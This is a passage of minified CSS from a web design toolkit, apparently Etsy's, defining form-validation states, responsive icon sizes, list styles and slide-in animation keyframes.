fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]+.wt-radio__label:before,.wt-validation fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]+label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]+.wt-radio__label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]+label:before{border:2px solid var(--clg-color-sem-border-critical,#9a0027);background-color:var(--clg-color-sem-background-surface-critical-subtle,#ffeaf0)}.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]:checked+.wt-checkbox__label:before,.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]:checked+.wt-radio__label:before,.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]:checked+label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]:checked+.wt-checkbox__label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]:checked+.wt-radio__label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]:checked+label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]:checked+.wt-checkbox__label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]:checked+.wt-radio__label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]:checked+label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]:checked+.wt-checkbox__label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]:checked+.wt-radio__label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]:checked+label:before,.wt-validation fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]:checked+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]:checked+.wt-radio__label:before,.wt-validation fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]:checked+label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]:checked+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]:checked+.wt-radio__label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]:checked+label:before{background:var(--clg-color-sem-background-surface-critical-strong,#9a0027)}.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]:focus+.wt-checkbox__label:before,.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]:focus+.wt-checkbox__label:before,.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]:focus+label:before,.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]:active+.wt-checkbox__label:before,.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]:active+.wt-checkbox__label:before,.wt-validation.wt-checkbox input[type=checkbox][aria-invalid=true]:active+label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]:focus+.wt-checkbox__label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]:focus+.wt-checkbox__label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]:focus+label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]:active+.wt-checkbox__label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]:active+.wt-checkbox__label:before,.wt-validation.wt-radio input[type=radio][aria-invalid=true]:active+label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]:focus+.wt-checkbox__label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]:focus+.wt-checkbox__label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]:focus+label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]:active+.wt-checkbox__label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]:active+.wt-checkbox__label:before,.wt-validation .wt-checkbox input[type=checkbox][aria-invalid=true]:active+label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]:focus+.wt-checkbox__label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]:focus+.wt-checkbox__label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]:focus+label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]:active+.wt-checkbox__label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]:active+.wt-checkbox__label:before,.wt-validation .wt-radio input[type=radio][aria-invalid=true]:active+label:before,.wt-validation fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]:focus+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]:focus+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]:focus+label:before,.wt-validation fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]:active+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]:active+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-checkbox input[type=checkbox]:active+label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]:focus+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]:focus+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]:focus+label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]:active+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]:active+.wt-checkbox__label:before,.wt-validation fieldset[aria-invalid=true] .wt-radio input[type=radio]:active+label:before{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-validation .wt-validation__message,.wt-validation .wt-validation__message--warning{color:var(--clg-color-sem-text-critical,#9a0027);margin-top:var(--clg-dimension-pal-spacing-100,6px);font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;font-weight:400;line-height:1.7;transition:opacity .2s ease-in}.wt-validation .wt-validation__message--small,.wt-validation .wt-validation__message--warning--small{font-size:12.99px;line-height:1.4}.wt-validation .wt-validation__message.wt-validation__message--is-hidden,.wt-validation .wt-validation__message--warning.wt-validation__message--is-hidden{visibility:hidden;opacity:0;height:0;margin-top:0;overflow:hidden}.wt-validation .wt-validation__message--warning{color:#222}.wt-validation .wt-validation__message--caption{color:#757575}.wt-validation__icon__frame{margin-top:calc(var(--clg-dimension-pal-spacing-100,6px) - var(--clg-shape-sem-border-width-thin,1px));margin-right:var(--clg-dimension-pal-spacing-100,6px);justify-content:center;align-items:center;width:27.2px;height:27.2px;display:flex}.wt-validation__icon__frame--small{width:18.186px;height:18.186px}.wt-validation__icon{color:#fff;background-color:var(--clg-color-sem-text-critical,#9a0027);border-radius:50%;flex-grow:0;flex-shrink:1;max-height:100%}.wt-validation__icon--warning{color:#222;background-color:var(--clg-color-sem-background-surface-warning-light,#fdd95c);-webkit-clip-path:polygon(50% 0,100% 90%,0 90%);clip-path:polygon(50% 0,100% 90%,0 90%)}.wt-validation__icon--caption{color:#757575;background-color:#0000}@media only screen and (min-width:0){.etsy-icon.wt-icon--smallest-xs,.wt-icon.wt-icon--smallest-xs{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-xs.wt-icon--logo svg,.wt-icon.wt-icon--smallest-xs.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-xs.wt-icon--brand,.wt-icon.wt-icon--smallest-xs.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-xs,.wt-icon.wt-icon--smaller-xs{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-xs.wt-icon--logo svg,.wt-icon.wt-icon--smaller-xs.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-xs.wt-icon--brand,.wt-icon.wt-icon--smaller-xs.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-xs,.wt-icon.wt-icon--base-xs{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-xs.wt-icon--logo svg,.wt-icon.wt-icon--base-xs.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-xs.wt-icon--brand,.wt-icon.wt-icon--base-xs.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-xs,.wt-icon.wt-icon--larger-xs{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-xs.wt-icon--logo svg,.wt-icon.wt-icon--larger-xs.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-xs.wt-icon--brand,.wt-icon.wt-icon--larger-xs.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-xs,.wt-icon.wt-icon--largest-xs{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-xs.wt-icon--logo svg,.wt-icon.wt-icon--largest-xs.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-xs.wt-icon--brand,.wt-icon.wt-icon--largest-xs.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}@media only screen and (min-width:480px){.etsy-icon.wt-icon--smallest-sm,.wt-icon.wt-icon--smallest-sm{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-sm.wt-icon--logo svg,.wt-icon.wt-icon--smallest-sm.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-sm.wt-icon--brand,.wt-icon.wt-icon--smallest-sm.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-sm,.wt-icon.wt-icon--smaller-sm{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-sm.wt-icon--logo svg,.wt-icon.wt-icon--smaller-sm.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-sm.wt-icon--brand,.wt-icon.wt-icon--smaller-sm.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-sm,.wt-icon.wt-icon--base-sm{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-sm.wt-icon--logo svg,.wt-icon.wt-icon--base-sm.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-sm.wt-icon--brand,.wt-icon.wt-icon--base-sm.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-sm,.wt-icon.wt-icon--larger-sm{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-sm.wt-icon--logo svg,.wt-icon.wt-icon--larger-sm.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-sm.wt-icon--brand,.wt-icon.wt-icon--larger-sm.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-sm,.wt-icon.wt-icon--largest-sm{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-sm.wt-icon--logo svg,.wt-icon.wt-icon--largest-sm.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-sm.wt-icon--brand,.wt-icon.wt-icon--largest-sm.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}@media only screen and (min-width:640px){.etsy-icon.wt-icon--smallest-md,.wt-icon.wt-icon--smallest-md{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-md.wt-icon--logo svg,.wt-icon.wt-icon--smallest-md.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-md.wt-icon--brand,.wt-icon.wt-icon--smallest-md.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-md,.wt-icon.wt-icon--smaller-md{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-md.wt-icon--logo svg,.wt-icon.wt-icon--smaller-md.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-md.wt-icon--brand,.wt-icon.wt-icon--smaller-md.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-md,.wt-icon.wt-icon--base-md{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-md.wt-icon--logo svg,.wt-icon.wt-icon--base-md.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-md.wt-icon--brand,.wt-icon.wt-icon--base-md.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-md,.wt-icon.wt-icon--larger-md{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-md.wt-icon--logo svg,.wt-icon.wt-icon--larger-md.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-md.wt-icon--brand,.wt-icon.wt-icon--larger-md.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-md,.wt-icon.wt-icon--largest-md{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-md.wt-icon--logo svg,.wt-icon.wt-icon--largest-md.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-md.wt-icon--brand,.wt-icon.wt-icon--largest-md.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}@media only screen and (min-width:900px){.etsy-icon.wt-icon--smallest-lg,.wt-icon.wt-icon--smallest-lg{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-lg.wt-icon--logo svg,.wt-icon.wt-icon--smallest-lg.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-lg.wt-icon--brand,.wt-icon.wt-icon--smallest-lg.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-lg,.wt-icon.wt-icon--smaller-lg{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-lg.wt-icon--logo svg,.wt-icon.wt-icon--smaller-lg.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-lg.wt-icon--brand,.wt-icon.wt-icon--smaller-lg.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-lg,.wt-icon.wt-icon--base-lg{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-lg.wt-icon--logo svg,.wt-icon.wt-icon--base-lg.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-lg.wt-icon--brand,.wt-icon.wt-icon--base-lg.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-lg,.wt-icon.wt-icon--larger-lg{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-lg.wt-icon--logo svg,.wt-icon.wt-icon--larger-lg.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-lg.wt-icon--brand,.wt-icon.wt-icon--larger-lg.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-lg,.wt-icon.wt-icon--largest-lg{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-lg.wt-icon--logo svg,.wt-icon.wt-icon--largest-lg.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-lg.wt-icon--brand,.wt-icon.wt-icon--largest-lg.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}@media only screen and (min-width:1200px){.etsy-icon.wt-icon--smallest-xl,.wt-icon.wt-icon--smallest-xl{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-xl.wt-icon--logo svg,.wt-icon.wt-icon--smallest-xl.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-xl.wt-icon--brand,.wt-icon.wt-icon--smallest-xl.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-xl,.wt-icon.wt-icon--smaller-xl{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-xl.wt-icon--logo svg,.wt-icon.wt-icon--smaller-xl.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-xl.wt-icon--brand,.wt-icon.wt-icon--smaller-xl.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-xl,.wt-icon.wt-icon--base-xl{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-xl.wt-icon--logo svg,.wt-icon.wt-icon--base-xl.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-xl.wt-icon--brand,.wt-icon.wt-icon--base-xl.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-xl,.wt-icon.wt-icon--larger-xl{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-xl.wt-icon--logo svg,.wt-icon.wt-icon--larger-xl.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-xl.wt-icon--brand,.wt-icon.wt-icon--larger-xl.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-xl,.wt-icon.wt-icon--largest-xl{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-xl.wt-icon--logo svg,.wt-icon.wt-icon--largest-xl.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-xl.wt-icon--brand,.wt-icon.wt-icon--largest-xl.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}@media only screen and (min-width:1400px){.etsy-icon.wt-icon--smallest-tv,.wt-icon.wt-icon--smallest-tv{height:var(--clg-dimension-sem-icon-core-smallest,12px);width:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-tv.wt-icon--logo svg,.wt-icon.wt-icon--smallest-tv.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smallest,12px)}.etsy-icon.wt-icon--smallest-tv.wt-icon--brand,.wt-icon.wt-icon--smallest-tv.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smallest,96px);width:var(--clg-dimension-sem-icon-brand-container-smallest,96px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smallest,96px) - var(--clg-dimension-sem-icon-brand-smallest,60px))/2)}.etsy-icon.wt-icon--smaller-tv,.wt-icon.wt-icon--smaller-tv{height:var(--clg-dimension-sem-icon-core-smaller,18px);width:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-tv.wt-icon--logo svg,.wt-icon.wt-icon--smaller-tv.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-smaller,18px)}.etsy-icon.wt-icon--smaller-tv.wt-icon--brand,.wt-icon.wt-icon--smaller-tv.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-smaller,120px);width:var(--clg-dimension-sem-icon-brand-container-smaller,120px);padding:calc((var(--clg-dimension-sem-icon-brand-container-smaller,120px) - var(--clg-dimension-sem-icon-brand-smaller,84px))/2)}.etsy-icon.wt-icon--base-tv,.wt-icon.wt-icon--base-tv{height:var(--clg-dimension-sem-icon-core-base,24px);width:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-tv.wt-icon--logo svg,.wt-icon.wt-icon--base-tv.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-base,24px)}.etsy-icon.wt-icon--base-tv.wt-icon--brand,.wt-icon.wt-icon--base-tv.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-base,144px);width:var(--clg-dimension-sem-icon-brand-container-base,144px);padding:calc((var(--clg-dimension-sem-icon-brand-container-base,144px) - var(--clg-dimension-sem-icon-brand-base,96px))/2)}.etsy-icon.wt-icon--larger-tv,.wt-icon.wt-icon--larger-tv{height:var(--clg-dimension-sem-icon-core-larger,36px);width:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-tv.wt-icon--logo svg,.wt-icon.wt-icon--larger-tv.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-larger,36px)}.etsy-icon.wt-icon--larger-tv.wt-icon--brand,.wt-icon.wt-icon--larger-tv.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-larger,168px);width:var(--clg-dimension-sem-icon-brand-container-larger,168px);padding:calc((var(--clg-dimension-sem-icon-brand-container-larger,168px) - var(--clg-dimension-sem-icon-brand-larger,108px))/2)}.etsy-icon.wt-icon--largest-tv,.wt-icon.wt-icon--largest-tv{height:var(--clg-dimension-sem-icon-core-largest,48px);width:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-tv.wt-icon--logo svg,.wt-icon.wt-icon--largest-tv.wt-icon--logo svg{height:var(--clg-dimension-sem-icon-core-largest,48px)}.etsy-icon.wt-icon--largest-tv.wt-icon--brand,.wt-icon.wt-icon--largest-tv.wt-icon--brand{height:var(--clg-dimension-sem-icon-brand-container-largest,192px);width:var(--clg-dimension-sem-icon-brand-container-largest,192px);padding:calc((var(--clg-dimension-sem-icon-brand-container-largest,192px) - var(--clg-dimension-sem-icon-brand-largest,120px))/2)}}.wt-list{padding-left:var(--clg-dimension-pal-spacing-300,18px);list-style-position:outside}.wt-list-unstyled.wt-list-unstyled,.wt-list-inline.wt-list-inline{padding-left:0;list-style:none}.wt-list-inline .wt-list-inline__item{margin-right:var(--clg-dimension-pal-spacing-200,12px);display:inline-block}.wt-list-inline .wt-list-inline__item:last-child{margin-right:0}@keyframes web-toolkit-wt-animated--slide-from-top{0%{opacity:0;transform:translateY(-100%)}99%{opacity:1;transform:translateY(0%)}to{opacity:1;transform:none}}@keyframes web-toolkit-wt-animated--slide-from-right{0%{opacity:0;transform:translate(100%)}99%{opacity:1;transform:translate(0%)}to{opacity:1;transform:none}}@keyframes web-toolkit-wt-animated--slide-from-bottom{0%{opacity:0;transform:translateY(100%)}99%{opacity:1;transform:translateY(0%)}to{opacity:1;transform:none}}@keyframes web-toolkit-wt-animated--slide-from-left{0%{opacity:0;transform:translate(-100%)}99%{opacity:1;transform:translate(0%)}to{opacity:1;transform:none}}@keyframes 